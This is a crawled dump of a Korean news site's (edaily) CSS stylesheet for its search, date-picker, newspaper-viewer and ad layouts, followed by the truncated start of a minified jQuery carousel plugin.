   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-497px -20px;
}

@media screen and (min-width:0\0){
.calendar_twins label[for="datepicker2"]:after{
   top:-2px;
}
}

.calendar_twins > em{
	position:relative;
	top:11px;
	left:108px;
}
/*버튼*/
.option_boxarea .optioin_right{
	float:right;
	width:105px;
}

.optioin_right .btn_reset a{
	position:relative;
	top:2px;
	left:-18px;
	display:inline-block;
	width:119px;
	height:70px;
	font-size:16px;
	font-weight:600;
	text-align:center;
	line-height:70px;
	border:1px solid #999;
	background:#fff
}

.optioin_right .btn_reset a:hover,
.optioin_right .btn_apply a:hover{
   color:#fff;
   border:1px solid #e60012;
   background:#e60012
}

.optioin_right .btn_apply a{
	position:relative;
	top:17px;
	left:-18px;
	display:inline-block;
	width:119px;
	height:70px;
	font-size:16px;
	font-weight:600;
	text-align:center;
	line-height:70px;
	color:#fff;
	border:1px solid #333;
	background:#333
}

/* 더보기 _ 화이트버젼 */
.white_btn a{
	display:block;
	width:300px;
	height:50px;
	margin:50px auto 0 auto;
	line-height:50px;
	color:#333;
	font-size:17px;
	text-align:center;
	box-sizing:border-box;
	border:1px solid #999;
	background:#fff;
}

.btn_moreview.white_btn a{
	color:#333 !important;
	background:#fff;
}

.white_btn a:hover{
	color:#fff !important;
	text-align:center;
	border:1px solid #333;
	background:#333;
}

/** 통합검색_LEFT **/
.search_asideleft{
	float:left;
	width:750px;
	margin-right:30px;
}

.searchtitle{
	width:100%;
	float:left;
	margin-bottom:30px;
	font-size:20px;
	font-weight:600;
	letter-spacing:-1px;
}

.searchtitle:after{
   content:"";
   display:block;
   clear:both
}

.searchtitle > span{
   padding-left:10px;
   font-size:16px;
   color:#666;
   font-weight:normal
}

.search_listbox{
	width:100%;
	margin-bottom:100px
}

.search_listbox:last-child{
   margin-bottom:0
}

/*통합검색_영상 */
.videolist ul{
	display:inline-block;
	clear:both;
	margin-left:-15px
}

.videolist ul:after{
   content:"";
   display:block;
   clear:both
}

.videolist li{
	overflow:hidden;
	float:left;
	width:240px;
	margin:30px 0 0 15px;
}

.videolist li:nth-child(1), .videolist li:nth-child(2), .videolist li:nth-child(3){
   margin-top:0;
}

.videolist ul:after{
	content:"";
	display:inline-block;
	clear:both
}

.videolist ul li .list_img{
	position:relative;
	overflow:hidden;
	display:inline-block;
	width:240px;
	height:135px;
}

.videolist ul li .list_img:after{
   content:"";
   position:absolute;
   top:50%;
   left:50%;
   width:73px;
   height:73px;
   margin:-37px 0 0 -37px;
   background:url('https://image.edaily.co.kr/images/etv/play_icon_02.png') no-repeat;
}

.videolist ul li .list_img img{
   width:100%;
   height:100%;
   object-fit:cover
}

.videolist ul li .list_title{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-top:15px;
	font-size:15px;
	line-height:20px
}

@media screen and (min-width:0\0){
.videolist ul li .list_title{
   overflow:hidden;
   height:45px;
}
}

.videolist ul li .list_title em{
	overflow:hidden;
	display:-webkit-box;
	height:2.6em;
	line-height:1.3;
	word-wrap:break-word;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	text-overflow:ellipsis
}
/* 통합검색_증권정보 */
.stocktable{
	width:100%
}

table.stocktable{
	font-size:14px;
	border-bottom:1px solid #d9d9d9
}

	table.stocktable > thead > tr{
   height:50px;
   line-height:50px;
   font-weight:600;
   background:#f5f5f5
}

   table.stocktable > thead > tr > th:last-child{
   	padding:0 20px
}

   table.stocktable > thead > tr > th,
   table.stocktable > tbody > tr > td{
   	text-align:right;
   	letter-spacing:-1px;
}

   	table.stocktable > tbody > tr > td > span{
 display:inline-block;
 /* overflow:hidden; */
 height:50px;
 line-height:50px;
 white-space:nowrap;
 /* text-overflow:ellipsis; */
}

   	table.stocktable > thead > tr > th:nth-child(1),
   	table.stocktable > thead > tr > th:nth-child(2),
   	table.stocktable > tbody > tr > td:nth-child(1),
   	table.stocktable > tbody > tr > td:nth-child(2){
 text-align:center
}

 table.stocktable > tbody > tr > td:nth-child(1) > span{
 	width:160px;
 	padding:0 20px
 }

 table.stocktable > tbody > tr > td:nth-child(2) > span{
 	width:90px;
 }

   	table.stocktable > tbody > tr > td:nth-child(3) > span{
 width:110px;
}

   	table.stocktable > tbody > tr > td:nth-child(4) > span{
 width:90px;
 /* padding:20px 0 0 20px; */
}

   	table.stocktable > tbody > tr > td:nth-child(5) > span{
 width:90px;
 padding:0 5px 0 20px
}

   	table.stocktable > tbody > tr > td:nth-child(6) > span{
 width:70px;
 padding:0 20px;
}

	table.stocktable .stock_up .stock_price{
   position:relative;
   color:#e60012
}

	table.stocktable .stock_dn .stock_price{
   position:relative;
   color:#198aea
}

   table.stocktable .stock_up .stock_price > .ico,
   table.stocktable .stock_dn .stock_price > .ico{
   	position:relative;
   	color:transparent;
}

   	table.stocktable .stock_up .stock_price > .ico:after{
 content:"";
 top:0;
 left:0;
 display:inline-block;
 width:10px;
 height:10px;
 margin-right:5px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 background-position:-546px -324px;
 z-index:50
}

   	table.stocktable .stock_dn .stock_price > .ico:after{
 content:"";
 top:0;
 left:0;
 display:inline-block;
 width:10px;
 height:10px;
 margin-right:5px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 background-position:-574px -324px;
 z-index:50
}

/** 통합검색_Right **/
#search-right-sticky{
	-webkit-transition:0.1s ease-in-out;
	transition:0.1s ease-in-out;
}

.search_asideright{
	position:relative;
	float:left;
	width:300px;
	height:100%;
	z-index:1
}

.search_asideright:before{
   content:"";
   position:absolute;
   top:50px;
   left:0;
   width:100%;
   height:999%;
   background:#f5f5f5;
   z-index:-1
}

.aside_photo{
	width:300px;
	overflow:hidden;
}

.search_asideright .aside_graybg{
	display:inline-block;
	width:300px;
	height:100%;
	padding:35px 38px 0 37px;
	box-sizing:border-box;
	background:#f5f5f5;
}

.aside_graybg .more_view{
	position:relative;
	float:right;
	font-size:12px;
	padding-right:15px;
	z-index:1;
}
/***** 검색결과_포토 *****/
.searchphoto .photopopup{
	margin:0 auto
}

.searchphoto .needpopup.opened{
	margin-top:0 !important
}

.searchphoto .photopopup_section{
	display:table;
	width:1080px;
	overflow:hidden;
	height:auto;
}

.searchphoto .photosub_gallery{
	overflow:hidden
}

.saside_photo{
	position:relative;
	width:225px;
	height:225px;
	margin-top:25px
}

.saside_photo:first-child{
   margin-top:0
}

.saside_photo:before{
   content:"";
   display:block;
   position:absolute;
   width:100%;
   height:100%;
   left:0;
   top:0;
   opacity:0;
   background-color:#ffffff;
}

.saside_photo img{
   width:100%;
   height:100%;
   object-fit:cover;
}

.saside_photo .overlay{
   position:absolute;
   left:0;
   top:0;
   -webkit-transform:none;
   -ms-transform:none;
   transform:none;
   opacity:0;
   z-index:3;
}

.saside_photo .overlay:hover{
   	-webkit-transition:all 0.3s ease;
   	-moz-transition:all 0.3s ease;
   	-ms-transition:all 0.3s ease;
   	-o-transition:all 0.3s ease;
   	transition:all 0.3s ease;
   	opacity:1;
}

.saside_photo .overlay a{
   	position:absolute;
   	left:0;
   	top:0;
   	display:table;
   	width:225px;
   	height:225px;
   	box-sizing:border-box;
   	text-align:center;
   	background:rgba(255, 255, 255, 0.9);
   	z-index:3;
}

.saside_photo .overlay a h5{
 padding:0 20px;
 font-size:18px;
 font-weight:600 !important;
 color:#333;
 font-weight:normal;
 display:table-cell;
 vertical-align:middle;
}


/***** 검색결과_검색결과없음 *****/
.noresulte{
	font-size:16px;
	text-align:center;
	margin-top:270px;
}

.noresulte h3{
   position:relative;
   margin-bottom:20px;
   font-size:20px;
   font-weight:600;
}

.noresulte h3:after{
   	content:"";
   	position:absolute;
   	top:-160px;
   	left:50%;
   	margin-left:-71px;
   	width:84px;
   	height:142px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-549px -99px
}
/* 탭뉴스 */
.tapnews{
	position:relative;
	margin-top:200px;
	letter-spacing:-1px;
	zoom:1;
}

.tapnews:after,
.tapnews:before{
   content:"";
   display:table;
}

.tapnews:after{
   clear:both;
}

.tapnews h5{
   position:relative;
   display:block;
   width:200px;
   height:56px;
   line-height:56px;
   font-size:20px;
   font-weight:normal;
   color:#333;
   cursor:pointer;
   text-align:center;
   background:#fff
}

.tapnews h5:first-child{
   	position:relative
}

.tapnews h5:first-child:after{
 content:"트렌드 뉴스";
 position:absolute;
 top:-72px;
 left:0;
 width:200px;
 height:71px;
 line-height:70px;
 font-size:23px;
 color:#fff;
 text-align:center;
 background:#b1b1b1;
 z-index:1
}

.tapnews ul{
   display:none;
   position:absolute;
   top:-71px;
   left:200px;
   width:880px;
   height:240px;
   min-height:100%;
   padding:35px 70px 30px 80px;
   box-sizing:border-box;
   background:#f5f5f5;
   zoom:1;
}

.tapnews ul:after,
.tapnews ul:before{
   	content:"";
   	display:table;
}

.tapnews ul:after{
   	clear:both;
}

.tapnews ul li dl{
   	float:left;
   	width:350px;
}

.tapnews ul li dl:first-child{
 margin-right:30px
}

.tapnews ul li dl:after{
 content:"";
 display:block;
 clear:both
}

.tapnews ul li dl dt{
 font-size:18px;
 font-weight:600
}

.tapnews ul li dl dt span{
 	font-size:23px;
 	color:#e60012
 }

.tapnews ul li dl dd span{
 font-size:20px;
 color:#999
}

.tapnews ul li dl dt span,
.tapnews ul li dl dd span{
 margin-right:15px;
 font-weight:600
}

.tapnews ul li dl dd{
 font-size:16px;
}

.tapnews ul li dl dt,
.tapnews ul li dl dd{
 width:350px;
 margin-top:17px;
 display:inline-block;
 white-space:nowrap;
 overflow:hidden;
 text-overflow:ellipsis;
}

.tapnews ul li dl dt:first-child,
.tapnews ul li dl:last-child dd:first-child{
 	margin-top:0;
 }

.tapnews .active{
   cursor:default;
   color:#fff;
   background:#e60012
}

.tapnews .active + ul{
   	display:block;
}

/***** 검색결과_영상 *****/
/** 우측 기자뉴스룸 **/
.aside_graybg.newsroom_padding{
	padding:25px 30px 35px 25px;
}

.newsroom_icon a{
	position:absolute;
	top:0;
	left:0;
	width:55px;
	height:55px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-471px -392px
}
/* */
.newsroom_rightsection > .title{
	display:inline-block;
	width:116px;
	height:24px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-688px -43px
}

.aside_graybg .saside_video{
	margin-top:30px;
}

.aside_graybg .saside_video:nth-child(2){
   margin-top:35px;
}

.saside_video{
	margin-top:50px;
}

.saside_video dl:after{
   content:"";
   display:block;
   clear:both
}

.saside_video dl dt{
   float:left;
   width:90px;
   margin-right:15px;
}

.saside_video dl dt img{
   	overflow:hidden;
   	width:90px;
   	height:90px;
   	border-radius:100%
}

.saside_video dl dd{
   float:left;
   display:table;
   width:140px;
   height:90px;
}

.saside_video dl dd > p{
   	display:table-cell;
   	vertical-align:middle;
}
/* IE8 */
@media \0screen{
.saside_video dl dd > p > a{
   overflow:hidden;
   display:inline-block;
   max-height:55px;
}
}
/* IE9,10 */
@media screen and (min-width:0\0){
.saside_video dl dd > p > a{
   overflow:hidden;
   display:inline-block;
   max-height:55px;
}
}
/* IE10+ */
@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none){
.saside_video dl dd > p > a{
   overflow:hidden;
   display:inline-block;
   max-height:55px;
}
}

.saside_video dl dd > p > a{
	overflow:hidden;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	box-orient:vertical;
	-webkit-line-clamp:3;
	line-clamp:3;
	text-overflow:ellipsis;
	font-size:15px;
	line-height:19px
}

.saside_video dl dt span{
	display:inline-block;
	width:90px;
	margin-top:10px;
	font-size:16px;
	text-align:center;
	font-weight:600;
	letter-spacing:-2px;
}

/* 페이지 넘버링 */
.paging{
	clear:both;
	font-size:15px;
	text-align:center;
	margin-top:15px
}

.paging a,
.paging strong{
   display:inline-block;
   width:30px;
   height:31px;
   line-height:31px;
   text-align:center;
   vertical-align:middle
}

.paging a{
   background:#fff;
   color:#24282b
}

.paging strong{
   color:#e70e1f;
   font-weight:400;
   text-decoration:underline
}

.paging .select{
   color:#e70e1f;
   font-weight:400;
   text-decoration:underline
}

.paging .prev span,
.paging .next span,
.paging .first span,
.paging .last span{
   color:transparent
}

.paging .prev,
.paging .next,
.paging .first,
.paging .last{
   width:31px;
   height:31px;
   background:url('/resources/images/icon/default_icon.png') no-repeat;
   color:transparent
}

.paging .prev{
   margin-left:5px;
   background-position:-16px -180px
}

.paging .next{
   margin-right:5px;
   background-position:-46px -180px
}

.paging .first{
   background-position:-16px -270px
}

.paging .last{
   background-position:-46px -270px
}

.paging .num{
   padding:0 12px
}


/*-----------------------------------------------------------------------------------------------------------------
      2021_INFO      
-------------------------------------------------------------------------------------------------------------------*/
.infopopbox{
	max-width:1080px;
	margin:0 auto
}
/* member-pop */
.mem_pop .pop_tit{
	display:block;
	line-height:40px;
	color:#fff;
	font-weight:normal;
	text-align:center
}

.mem_pop .btn_close{
	position:absolute;
	right:20px;
	top:18px;
	width:40px;
	height:40px;
	border:none;
	background:none;
	font-size:0;
	cursor:pointer;
}

.mem_pop .btn_close i{
   display:inline-block;
   width:12px;
   height:13px
}

.mem_pop .btn_close i:before{
   	content:"";
   	position:absolute;
   	left:0;
   	top:0;
   	width:12px;
   	height:13px;
   	background:url('https://m.edaily.co.kr/m_resources/images/icon/member_icon.png') no-repeat;
   	background-position:-236px -13px;
   	background-size:460px 460px
}

.mem_pop .btn_back{
	position:absolute;
	left:0;
	top:0;
	width:40px;
	height:40px;
	border:none;
	background:none;
	font-size:0;
	cursor:pointer
}

.mem_pop .btn_back i{
   display:inline-block;
   width:12px;
   height:13px
}

.mem_pop .btn_back i:before{
   	position:absolute;
   	left:0;
   	top:0;
   	width:12px;
   	height:12.5px;
   	background-position:-373px -53px
}

.mem_pop .foot .btn_close{
	width:100%;
	height:40px;
	border:none;
	background-color:#898989;
	text-align:center;
	line-height:40px;
	color:#fff;
	cursor:pointer
}

.layerInner .head{
	position:relative;
	width:100%;
	height:40px;
	background-color:#ed1c24
}

.layerInner .head .pop_tit{
   display:block;
   line-height:40px;
   color:#fff;
   font-weight:normal;
   text-align:center
}

.layerInner .head.ziphead{
   background-color:#3293fe
}

.layerInner .head.ziphead .pop_tit{
   	text-align:left;
   	padding-left:20px
}

.layerInner .head .btn_close{
   position:absolute;
   right:0;
   top:0;
   width:40px;
   height:40px;
   border:none;
   background:none;
   font-size:0;
   cursor:pointer
}

.layerInner .head .btn_close i{
   	display:inline-block;
   	width:12px;
   	height:13px
}

.member .layerInner .head .btn_close i:before{
	position:absolute;
	left:0;
	top:0;
	width:13px;
	height:13px;
	background-position:-236px -13px
}

.layerInner .foot .btn_close{
	width:100%;
	height:40px;
	border:none;
	background-color:#898989;
	text-align:center;
	line-height:40px;
	color:#fff;
	cursor:pointer
}

.mem_pop h3{
	margin-bottom:10px;
	font-size:1.6rem
}

.mem_pop h4{
	margin-top:10px
}

.mem_pop .head{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:50px;
	background-color:#ed1c24;
	z-index:1
}

.graybg_wrap{
	margin-top:100px
}

.hgroup{
	padding:30px 20px;
	background:#f5f5f5;
}

.hgroup .txt{
   font-size:16px;
   line-height:22px
}

.swiper-pagination.paging{
	display:none;
}


/* Newspaper View */
.np_view{
	position:relative;
	height:100%
}

.np_view .date_wp{
   position:fixed;
   left:50%;
   margin:0 0 0 370px;
   top:105px;
   height:40px;
   z-index:900;
}

.np_view .date_wp .datetxt{
   	position:absolute;
   	left:10px;
   	top:10px;
   	color:#333;
   	z-index:10;
}

.np_view .date_wp input{
   	visibility:hidden
}

.np_view .date_wp img{
   	position:absolute;
   	right:10px;
   	top:6px;
   	width:25px;
   	height:25px;
   	cursor:pointer
}

.np_view .cont_wp{
   overflow:hidden;
   float:left;
   padding-bottom:50px
}

.np_view .cont_wp:after{
   	content:"";
   	display:block;
   	clear:both
}

.np_view .cont_wp ul li{
   	width:50% !important;
   	margin-right:0 !important;
   	text-align:center;
   	float:left;
}

.np_view .cont_wp ul li img{
 width:100%;
 height:auto
}

.np_view .thumb_list_wp{
   position:fixed;
   bottom:0;
   width:100%;
   height:75px;
   padding:10px 0;
   background-color:#292929
}

.np_view .thumb_list_wp ul li{
   	width:12%;
   	padding-top:5px
}

.np_view .thumb_list_wp ul li.swiper-slide-active:before{
 content:"";
 display:block;
 position:absolute;
 left:0;
 top:0;
 width:100%;
 height:2px;
 background-color:#ed1c24
}

.np_view .thumb_list_wp ul li a{
 display:block
}

.np_view .thumb_list_wp ul li img{
 width:100%;
 height:auto
}

.np_view .paging{
   position:absolute;
   right:52px;
   top:7px;
   left:auto;
   bottom:auto;
   width:auto;
   margin:0;
   color:#b6b6b6
}

.np_view .paging .swiper-pagination-current{
   	color:#222
}

.np_view .btn_prev,
.np_view .btn_next{
   width:30px;
   height:100%;
   top:22px;
   background:#292929
}

.np_view .btn_prev{
   left:0
}

.np_view .btn_next{
   right:0
}

.np_view .btn_prev:before,
.np_view .btn_next:before{
   	content:"";
   	display:block;
   	position:absolute;
   	top:50%;
   	z-index:999;
   	width:15px;
   	height:15px;
   	margin-top:-7px;
   	background:url(../images/icon/default_icon.png) no-repeat 0 0;
   	background-size:460px 460px;
   	-webkit-background-size:460px 460px;
   	border:0;
}

.np_view .btn_prev:before{
   left:10px;
   background-position:-373px -53px
}

.np_view .btn_next:before{
   right:5px;
   background-position:-398px -53px
}

.np_apply_pop{
	position:absolute;
	left:15px;
	right:15px;
	top:50%;
	z-index:999;
	margin-top:-193px
}

.np_apply_pop p{
	width:100%;
	height:346px;
	padding-top:130px;
	background:url(../images/contents/bg_newspaper.png) no-repeat center 0;
	text-align:center;
	color:#fff
}
.np_apply_pop .btn_wrap{
	width:100%;
	overflow:hidden
}
.np_apply_pop .btn{
	float:left;
	width:50%;
	height:40px;
	color:#fff;
	line-height:40px;
	text-align:center;
	cursor:pointer
}
.np_apply_pop .btn_type1{
	background-color:#898989
}
.np_apply_pop .btn_type2{
	background-color:#e60012
}
.npmask{
	z-index:30 !important
}
.layerWrap{
	z-index:9999;
	position:fixed;
	width:100%;
	height:100%;
	background:#fff
}
/* DatePicker */
.datepicker_wp input{
	position:relative;
	display:inline-block;
	width:130px;
	height:36px;
	padding:12px 40px 12px 12px;
	border-top-left-radius:3px;
	border-top-right-radius:18px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:18px;
	vertical-align:middle;
	text-align:left
}
.datepicker_wp img{
	display:inline-block;
	position:absolute;
	right:8px;
	top:8px;
	z-index:1;
	width:11px;
	height:11px
}
.datepicker_wp:after{
	content:"";
	display:block;
	position:absolute;
	right:0;
	top:0;
	width:25px;
	height:25px;
	border:1px solid #e5e5e5;
	border-radius:25px
}
.edaily_datepicker.ui-datepicker{
	width:330px
}
.edaily_datepicker.ui-datepicker.ui-widget-content{
	top:160px !important;
	left:50% !important;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	padding:0;
	border-radius:0;
	margin-left:330px;
	background:#fff;
	z-index:30 !important;
}
.edaily_datepicker.ui-datepicker .ui-datepicker-header{
	padding:16px 20px;
	border:none;
	background:none;
	font-weight:normal
}
.edaily_datepicker.ui-datepicker .ui-datepicker-title{
	margin:0;
	line-height:1.4em;
	text-align:left
}
.edaily_datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-month{
	font-size:1.8rem
}
.edaily_datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-year{
	font-size:1.2rem;
	color:#7c7e80
}
.edaily_datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-year:before{
	content:"/";
	display:inline-block;
	margin-right:2px
}
.edaily_datepicker.ui-datepicker .ui-datepicker-prev,
.edaily_datepicker.ui-datepicker .ui-datepicker-next{
	width:22px;
	height:22px;
	cursor:pointer
}
.edaily_datepicker.ui-datepicker .ui-datepicker-prev{
	left:auto;
	right:43px;
	top:20px
}
.edaily_datepicker.ui-datepicker .ui-datepicker-next{
	right:20px;
	top:20px
}
.edaily_datepicker.ui-datepicker .ui-datepicker-prev span,
.edaily_datepicker.ui-datepicker .ui-datepicker-next span{
	left:0;
	top:0;
	margin:0
}
.edaily_datepicker.ui-datepicker .ui-datepicker-prev span{
	position:absolute;
	top:22px;
	left:275px;
	width:10px;
	height:14px;
	border:0;
	font-size:0;
	cursor:pointer;
	background:url(https://image.edaily.co.kr/images/content/background.png) no-repeat;
	background-position:-258px -58px;
	z-index:201;
}
.edaily_datepicker.ui-datepicker .ui-datepicker-next span{
	position:absolute;
	top:22px;
	left:290px;
	width:10px;
	height:14px;
	border:0;
	font-size:0;
	cursor:pointer;
	background:url(https://image.edaily.co.kr/images/content/background.png) no-repeat;
	background-position:-284px -58px;
	z-index:201;
}
.edaily_datepicker.ui-datepicker table{
	margin:0 0 15px
}
.edaily_datepicker.ui-datepicker thead th{
	padding:7px 10px
}
.edaily_datepicker.ui-datepicker thead th span{
	font-size:11px;
	font-weight:normal;
	color:#a7a9aa
}
.edaily_datepicker.ui-datepicker tbody td{
	padding:15px 1em;
	border-bottom:1px solid #e9e9e9;
	text-align:center
}
@media screen and (max-width:320px){
.edaily_datepicker.ui-datepicker .ui-datepicker-header{
   padding:10px 10px;
}
.edaily_datepicker.ui-datepicker tbody td{
   padding:7px .5em
}
}
.edaily_datepicker.ui-datepicker tbody tr:last-child td{
	border-bottom:none
}
.edaily_datepicker.ui-datepicker tbody td a{
	font-size:14px;
	text-align:center
}
.edaily_datepicker.ui-datepicker tbody td:nth-child(1) a{
	color:#e60012
}
.edaily_datepicker.ui-datepicker tbody td:nth-child(7) a{
	color:#198aea
}
.edaily_datepicker.ui-state-hover,
.edaily_datepicker.ui-widget-content .ui-state-hover,
.edaily_datepicker.ui-widget-header .ui-state-hover,
.edaily_datepicker.ui-state-default,
.edaily_datepicker.ui-widget-content .ui-state-default{
	border:none;
	background:none
}
.edaily_datepicker.ui-datepicker-days-cell-over.ui-datepicker-current-day.ui-datepicker-today .ui-state-default,
.edaily_datepicker .ui-datepicker-days-cell-over.ui-datepicker-today a,
.edaily_datepicker.ui-datepicker.ui-widget-content .ui-state-default a,
.edaily_datepicker.ui-datepicker-current-day .ui-state-active,
.edaily_datepicker.ui-datepicker.ui-widget-content .ui-state-active a{
	width:19px;
	height:19px;
	margin:0;
	padding:0;
	background-color:#e60012;
	border-radius:100%;
	font-size:14px;
	line-height:18px;
	color:#fff !important;
	transform: scale3d(1.5,1.5,1);
}
.edaily_datepicker.ui-datepicker tbody td:nth-child(1) .ui-datepicker-days-cell-over.ui-datepicker-current-day.ui-datepicker-today .ui-state-default,
.edaily_datepicker.ui-datepicker.ui-widget-content .ui-state-default a,
.edaily_datepicker.ui-datepicker tbody td:nth-child(1) .ui-state-active, .ui-widget-content .ui-state-active a,
.edaily_datepicker.ui-datepicker tbody td:nth-child(6) .ui-datepicker-days-cell-over.ui-datepicker-current-day.ui-datepicker-today .ui-state-default,
.edaily_datepicker.ui-datepicker.ui-widget-content .ui-state-default a,
.edaily_datepicker.ui-datepicker tbody td:nth-child(6) .ui-state-active, .ui-widget-content .ui-state-active a,
.edaily_datepicker.ui-datepicker tbody td:nth-child(7) .ui-datepicker-days-cell-over.ui-datepicker-current-day.ui-datepicker-today .ui-state-default,
.edaily_datepicker.ui-datepicker.ui-widget-content .ui-state-default a,
.edaily_datepicker.ui-datepicker tbody td:nth-child(7) .ui-state-active, .ui-widget-content .ui-state-active a{color:#fff}
.edaily_datepicker.ui-widget-content .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-highlight,
.edaily_datepicker.ui-widget-content .ui-datepicker-current-day .ui-state-default.ui-state-active{
	display:inline-block;
	width:19px;
	height:19px;
	padding:0;
	border-radius:20px;
	line-height:18px;
	background-color:#e60012;
	color:#fff !important;
	transform:scale3d(1.5,1.5,1);
}
.edaily_datepicker.ui-widget-content .ui-datepicker-current-day .ui-state-default.ui-state-active{
	background-color:#198aea
}

/********** 20210316_기사상세 광고 추가 **********/
.second_textAD{
	font-family:HelveticaNeue-Light,'Apple SD Gothic Neo', sans-serif;
	overflow:hidden;
	display:block;
	background-color:#ffffff;
	width:619px;
	max-width:611px;
	height:92px;
	padding:10px 0px 0px 0px;
	margin:0px auto 20px auto;
	border-width:0px 0px 0px 0px;
	border-style:initial;
}
.second_textAD ul{
	margin:0px;
	padding:0px;
}
.second_textAD ul li{
	overflow:hidden;
	display:block;
	vertical-align:top;
	list-style:none;
	background-color:#ffffff;
	width:440px;
	max-width:100%;
	height:auto;
	padding:0px 0px 0px 0px;
	margin:0px auto 0px auto;
	border-width:0px 0px 0px 0px;
	border-color:#000000;
}
.second_textAD ul li .thumb{
	padding:0px 0px 0px 0px;
	margin:0px 0px 0px 0px;
	border-width:0px;
	border-style:initial;
	border-color:#000000;
}
.second_textAD ul li .thumb a{
	display:block;
}
.second_textAD ul li .title a{
	display:block;
	color:#000000;
	font-size:14px;
	font-weight:bold;
	line-height:25px;
	text-align:center;
	display:block;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	padding:0px 0px 0px 12px;
	margin:0px 0px 0px 0px;
	letter-spacing:0px;
	position:relative;
	height:25px;
}
.second_textAD ul li .summary a{
	display:block;
	color:#000000;
	font-size:15px;
	font-weight:normal;
	line-height:30px;
	text-align:left;
	display:block;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	padding:0px 0px 0px 10px;
	margin:0px 0px 0px 0px;
}
.second_textAD ul li .summary a:before{
	color:#ff0000;
	font-size:14px;
}
.second_textAD ul li .title a > span{
	position:relative
}
.second_textAD ul li .title a > span:before{
	content:' ';
	width:7px;
	height:7px;
	line-height:7px;
	top:7px;
	left:-11px;
	position:absolute;
	content:url('https://image.edaily.co.kr/images/content/bullet2_7x7.png');
}

a{
	text-decoration:none;
}

/********** 20210408_기사상세 300x250 **********/
.ad_w300{
	position:relative;
	width:300px;
	height:315px;
}
.ad_w300 > iframe{
	position:absolute;
	top:50%;
	left:0;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
}

/********** 20220411_제로인 증권 정보 **********/
.zeroin_content{
	margin:7px 0 0 0;}
.zeroin_content>.title_area{
	position:relative;
	top:45px;
	width:145px
}

--- FILE ---
content_type: application/javascript
request_url: https://www1.edaily.co.kr/v2/js/jquery.als-1.7.min.js
body_size: 2338
content:
/*jquery.als v.1.7 | (c) 2012, 2014 Federica Sibella musings(at)musings(dot)it | http://www.musings.it | MIT license.*/
!function(e){function t(e){if("string"==typeof e){var t=e.indexOf("_");-1!=t&&(e=e.substr(t+1))}return e}function i(i,o){i.preventDefault(),void 0===o&&(o=e(this));var r=t(o.attr("data-id")),s=n[r];s.next.off(),s.prev.off(),s.viewport.off("touchend"),"yes"===s.options.autoscroll&&e.fn.als("stop",r),e.fn.als("next",r),"yes"===s.options.autoscroll&&e.fn.als("start",r)}function o(i,o){i.preventDefault(),void 0===o&&(o=e(this));var r=t(o.attr("data-id")),s=n[r];s.prev.off(),s.next.off(),s.viewport.off("touchend"),"yes"===s.options.autoscroll&&e.fn.als("stop",r),e.fn.als("prev",r),"yes"===s.options.autoscroll&&e.fn.als("start",r)}var n=[],s=0,a={init:function(t){this.each(function(){var a={visible_items:3,scrolling_items:1,orientation:"horizontal",circular:"no",autoscroll:"no",interval:4e3,speed:600,easing:"swing",direction:"left",start_from:0},l=e(this),c=l.data("als"),m=e(),d=e(),u=e(),p=e(),h=e(),v=e(),f=0,w=0,T=0,g=0,_=0,y=0,x=0,k=0,b=0,E=0,q=0,H=0,W={};switch(W.swipeTreshold=100,W.allowedTime=300,m=e.extend(a,t),"no"==m.circular&&"yes"==m.autoscroll&&(m.circular="yes"),("linear"!=m.easing||"swing"!=m.easing)&&(m.easing="swing"),l.attr("id")&&""!=l.attr("id")||l.attr("id","als-container_"+s),l.attr("data-id","als-container_"+s),p=l.find(".als-viewport").attr("data-id","als-viewport_"+s),u=l.find(".als-wrapper").attr("data-id","als-wrapper_"+s),d=l.find(".als-item"),f=d.size(),m.visible_items>f&&(m.visible_items=f-1),m.scrolling_items>m.visible_items&&(m.visible_items>1?m.scrolling_items=m.visible_items-1:1===m.visible_items&&(m.scrolling_items=m.visible_items)),m.start_from>f-m.visible_items&&(m.start_from=0),h=l.find(".als-prev").attr("data-id","als-prev_"+s),v=l.find(".als-next").attr("data-id","als-next_"+s),m.orientation){case"horizontal":default:if(d.each(function(t){e(this).attr("id","als-item_"+s+"_"+t),T+=e(this).outerWidth(!0),e(this).outerHeight(!0)>x&&(x=e(this).outerHeight(!0)),b<m.visible_items&&(0==m.start_from?(w+=e(this).outerWidth(!0),b++):t>=m.start_from&&(w+=e(this).outerWidth(!0),b++)),0!=m.start_from&&(E<m.start_from&&(y+=e(this).outerWidth(!0),E++),q=m.start_from)}),u.css("width",T),d.css("left",-y),p.css("width",w),u.css("height",x),p.css("height",x),"yes"==m.circular&&0!=m.start_from)for(r=0;r<m.start_from;r++){var z=d.last().position(),D=z.left+d.last().outerWidth(!0);d.eq(r).css("left",D)}break;case"vertical":if(d.each(function(t){e(this).attr("id","als-item_"+s+"_"+t),_+=e(this).outerHeight(!0),e(this).outerWidth(!0)>k&&(k=e(this).outerWidth(!0)),b<m.visible_items&&(0==m.start_from?(g+=e(this).outerHeight(!0),b++):t>=m.start_from&&(g+=e(this).outerHeight(!0),b++)),0!=m.start_from&&(E<m.start_from&&(y+=e(this).outerHeight(!0),E++),q=m.start_from)}),u.css("height",_),d.css("top",-y),p.css("height",g),u.css("width",k),p.css("width",k),"yes"==m.circular&&0!=m.start_from)for(r=0;r<m.start_from;r++){var 